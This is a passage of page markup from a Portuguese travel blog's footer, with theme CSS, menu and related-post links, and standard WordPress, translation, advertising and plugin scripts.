 </style></div><div class="vc_column tdi_125_646  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_125_646{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_125_646{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_126_99f subfooter-bl1 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_126_99f" >
<style>

/* inline tdc_css att */

.tdi_126_99f{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_126_99f,
                .tdi_126_99f p{
			        font-family:Poppins !important;font-size:12px !important;
		        }.tdi_126_99f{
			        color: #ffffff;
		        }.tdi_126_99f h1,
				.tdi_126_99f h2,
				.tdi_126_99f h3,
				.tdi_126_99f h4,
				.tdi_126_99f h5,
				.tdi_126_99f h6{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>© Copyright © 2019 Juny pelo Mundo &#8211; Todos os direitos reservados &#8211; Desenvolvido por <a href="http://www.dotes.com.br" target="_blank" rel="noopener noreferrer">Dotes</a></p>
</div></div></div></div><div class="vc_column tdi_128_20f  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_128_20f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_128_20f{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_129_998 td-pb-border-top subfooter-bl2 td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_129_998"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_129_998{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_129_998{
                    display: inline-block;
                }.tdi_129_998 .tdb-horiz-menu{
                    margin-left: auto;
                }.tdi_129_998 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_129_998 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_129_998 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Poppins !important;font-weight:400 !important;
                }.tdi_129_998 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_129_998 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_129_998 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_129_998 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_129_998 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_129_998 class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'en,fr,ja,pt,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/souvenirs-de-viagem/" rel="bookmark" class="td-image-wrap" title="Souvenirs de viagem"><img width="93" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2016/09/DSCN8796.jpg"  srcset="https://junypelomundo.com.br/wp-content/uploads/2016/09/DSCN8796.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2016/09/DSCN8796-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Souvenirs de viagem" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/souvenirs-de-viagem/" rel="bookmark" title="Souvenirs de viagem">Souvenirs de viagem</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-07T09:00:00+00:00" >Atualizado em  15 de julho de 2017</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/onde-comer-em-punta-del-este-uruguai-watashi-sushi-asian-restaurant/" rel="bookmark" class="td-image-wrap" title="Onde comer em Punta del Este (Uruguai): Watashi Sushi Asian Restaurant"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2018/05/IMG_2198-100x70.jpg"   alt="" title="Onde comer em Punta del Este (Uruguai): Watashi Sushi Asian Restaurant" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/onde-comer-em-punta-del-este-uruguai-watashi-sushi-asian-restaurant/" rel="bookmark" title="Onde comer em Punta del Este (Uruguai): Watashi Sushi Asian Restaurant">Onde comer em Punta del Este (Uruguai): Watashi Sushi Asian Restaurant</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-18T06:00:10+00:00" >Atualizado em  7 de abril de 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/juan-valdez-cafe-a-cafeteria-mais-famosa-da-colombia/" rel="bookmark" class="td-image-wrap" title="Juan Valdez Café, a cafeteria mais famosa da Colômbia!"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2017/09/IMG_69141-e1506120637260-100x70.jpg"   alt="" title="Juan Valdez Café, a cafeteria mais famosa da Colômbia!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/juan-valdez-cafe-a-cafeteria-mais-famosa-da-colombia/" rel="bookmark" title="Juan Valdez Café, a cafeteria mais famosa da Colômbia!">Juan Valdez Café, a cafeteria mais famosa da Colômbia!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-22T19:48:35+00:00" >Atualizado em  31 de maio de 2018</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696eaf309ddfd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
#flags{min-width:250px;border:1px solid #CCC;text-align: center;margin:40px auto 0 auto;padding:12px 0 5px 0;border-radius:5px;background:#FAFAFA;}
.home .td-pb-article-list{display:none;} 
.td-main-page-wrap {padding-top: 0px !important;}
.td-header-style-1 .td-header-sp-logo{position:none !important;width:100% !important;}
.td-header-style-1 .td-header-sp-logo{margin:30px auto !important;}
.td-header-menu-wrap{border-top:2px solid #eee;}
.menu-destinos-nacionais .menu-item-14984{display:none;}
#author-home {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;}
#author-home h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:30px;}
#author-home p{max-width:95%;font-family:"Poppins";}
#author-home .conheca{clear:both;transition:.2s;float:right;font-family:"Roboto";margin:-35px 30px 0 0;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-home .conheca:hover{background:#007000;color:#fff}
#author-home .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;max-width:40%;display:block;float:left;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px 20px;}
#author-home .linkimgauth img{min-width:140%;}
.civitatis-iframe{margin:0 10px;max-width:300px;}
.home .block-title span{font-family:"Poppins";padding-bottom:10px;background:#FFF;color:#007000;font-weight:bold;display:block;text-align:left;text-transform:uppercase;}
.home .block-title{border-left:4px solid #007000;border-bottom-color:#ccc;}
.sidebar-title{font-family:"Poppins";display:block;text-align:left;margin:10px 10px 15px 10px;font-size:16px;color:#000;border-bottom:3px solid #EEE;padding:5px 0px 8px 0px; font-weight:500;  position:relative;}
.sidebar-title::before{background:green;height: 3px;width:60px;font-family: "times new roman";position:Absolute;bottom:-3px;left:0;content:"";}
.goog-te-combo{width:100% !important;padding:10px !important;}

.home .td-module-comments{display:none;}
div.airbnb{padding:10px 0;}
#mc-embedded-subscribe-form{padding:0 0 0 10px !important;}


#author-sidebar {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;padding:20px;text-align:center;}
#author-sidebar h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:10px;}
#author-sidebar p{max-width:95%;font-family:"Poppins";}
#author-sidebar .conheca{transition:.2s;font-family:"Roboto";margin:0px auto 0 auto;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-sidebar .conheca:hover{background:#007000;color:#fff;text-decoration:none !important;}
#author-sidebar .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;display:block;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px auto;}
#author-sidebar .linkimgauth img{min-width:140%;}

.textwidget{text-align: center}

.td-adspot-title{display:none;}
.td-excerpt{text-align: justify;}
.entry-content p {
text-align: justify;
}


/*MAPA destinos NACIONAIS*/
.menu-destinos-nacionais .menu-item-14847{display:none;}
.menu-destinos-nacionais .menu-item-9051{display:none;}
.menu-destinos-nacionais .menu-item-6578{display:none;}
.menu-destinos-nacionais .menu-item-6579{display:none;}
.menu-destinos-nacionais .menu-item-11033{display:none;}
.menu-destinos-nacionais .menu-item-6583{display:none;}
.menu-destinos-nacionais .menu-item-2109{display:none;}
.menu-destinos-nacionais .menu-item-2118{display:none;}
.menu-destinos-nacionais .menu-item-13400{display:none;}
.menu-destinos-nacionais .menu-item-14797{display:none;}
.menu-destinos-nacionais .menu-item-14818{display:none;}
.menu-item-14809 >a {display:none;}
.menu-destinos-nacionais{padding:0 !important;margin:30px 0 !important;}

.menu-destinos-nacionais ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children .menu-item-has-children .menu-item-has-children .sub-menu{display: none;}
.menu-destinos-nacionais ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais  ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a:hover{background:#007000;color:#FFF;border:1px solid #007000;font-weight:bold;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:22px;padding:10px;display:block;border-left:2px solid #007000;}
		
.page-template .entry-title span{font-family: Poppins !important;font-weight:bold;}





/*MAPA destinos INTERNACIONAIS*/
.menu-mapa-destinos .menu-item-14847{display:none;}
.menu-mapa-destinos .menu-item-9051{display:none;}
.menu-mapa-destinos .menu-item-2109{display:none;}
.menu-mapa-destinos .menu-item-2118{display:none;}
.menu-mapa-destinos .menu-item-13400{display:none;}
.menu-mapa-destinos .menu-item-14797{display:none;}
.menu-mapa-destinos .menu-item-14814{display:none;}
.menu-mapa-destinos .menu-item-14818{display:none;}
.menu-mapa-destinos{padding:0 !important;margin:30px 0 !important;}

.menu-mapa-destinos ul{padding:0 0 0 0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children .menu-item-has-children  .sub-menu {display: none;}
.menu-mapa-destinos ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-mapa-destinos ul li.menu-item-has-children > a{font-size:32px;display:block;padding:15px 0;font-weight:bold;color:#007000}
.menu-mapa-destinos ul li.menu-item-has-children > a:hover{text-decoration: underline !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a:hover{background:#007000;color:#FFF !important;border:1px solid #007000;border-left:2px solid #000;text-decoration: none !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:16px;padding:10px;display:block;border-left:2px solid #007000;}
.menu-mapa-destinos a{color:#007000 !important;}	
	
	
	#planejeviagem {border:2px solid #eee;background:#fafafa;border-radius:5px;display:block;padding:20px;}
#planejeviagem * {border:none !important;}
#planejeviagem > tbody > tr > td> strong{font-size:32px;font-family:"Poppins";font-weight:bold;}
#planejeviagem img{width:55px;border-radius:5px;box-shadow:0px 0px 5px #ccc;}
#planejeviagem a{color:#D80000;}
#planejeviagem a:hover{text-decoration:none;}	

.post p {font-size:16px;line-height:24px;}
.post p a{color:#D80000;font-weight:bold;}
.td-footer-container .sharedaddy {display:none;}
.td-footer-container > p{display:none !important;}
.subfooter{padding:10px 0 5px 0;}.subfooter p{margin:0 !important;padding:0 !important;}
.subfooter-bl1 a{color:#FFF;padding:2px;}
.subfooter-bl1 a:hover{color:#03f32c;}
.subfooter-bl2 a:hover{color:#03f32c !important;}
.tdb-logo-img-wrap{display:none;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
 #author-home{padding:20px 20px 20px 20px;}
.conheca{float:none !important;margin:auto !important;display: table;}
.linkimgauth{float:none !important;margin:auto !important;min-width:200px !important;min-height:200px !important;}
.bloco-experiencias-home .td-image-wrap{width:100% !important;}


}
</style>

<div class="td-container"><script data-ad-client="ca-pub-1844751578948526" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=2f2d510a4810b4653816b067c6e25223" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/comment-reply.min.js?ver=2f2d510a4810b4653816b067c6e25223" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763219533" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://junypelomundo.com.br/wp-includes/js/wp-emoji-release.min.js?ver=2f2d510a4810b4653816b067c6e25223"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://junypelomundo.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_33_31e',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_686';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_686');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52_261';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 